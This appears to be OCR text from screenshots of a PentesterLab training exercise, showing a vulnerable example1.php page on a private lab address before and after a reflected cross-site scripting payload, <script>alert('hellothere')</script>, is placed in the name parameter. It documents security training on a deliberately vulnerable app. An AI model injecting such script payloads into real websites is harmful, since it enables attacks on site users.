 PentesterLab » Web for P
192.168.157.131/xss/example1.php?name=hacker
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offe
PentesterLab.com Home
Hello hacker
© PentesterLab 2013
192.168.241.131/xss/example1.php?name=<script>alert('hellothere')</script>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSF
PentesterLab.com Home
Hello
hellothere
OK